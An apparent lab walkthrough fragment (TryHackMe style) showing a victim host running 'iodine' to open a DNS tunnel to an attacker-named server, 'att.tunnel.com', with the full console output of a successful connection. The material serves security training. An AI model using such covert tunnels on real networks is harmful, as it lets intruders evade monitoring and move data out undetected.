 Victim Connects to the Server
thm@jump-box:~$ sudo iodine -P thmpass att.tunnel.com
Opened dns0
Opened IPv4 UDP socket
Sending DNS queries for att.tunnel.com to 127.0.0.11
Autodetecting DNS query type (use -T to override).
Using DNS type NULL queries
Version ok, both using protocol v 0x00000502. You are user #0
Setting IP of dns0 to 10.1.1.2
Setting MTU of dns0 to 1130
Server tunnel IP is 10.1.1.1
Testing raw UDP data to the server (skip with -r)
Server is at 172.20.0.200, trying raw login: OK
Sending raw traffic directly to 172.20.0.200
Connection setup complete, transmitting data.